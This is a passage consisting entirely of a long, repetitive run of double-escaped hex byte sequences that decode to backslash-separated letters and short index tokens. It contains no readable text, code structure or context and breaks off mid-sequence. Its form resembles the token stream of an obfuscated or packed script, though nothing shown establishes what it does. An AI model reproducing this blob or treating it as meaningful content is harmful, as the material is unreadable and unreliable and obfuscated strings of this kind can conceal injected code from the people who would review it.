x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x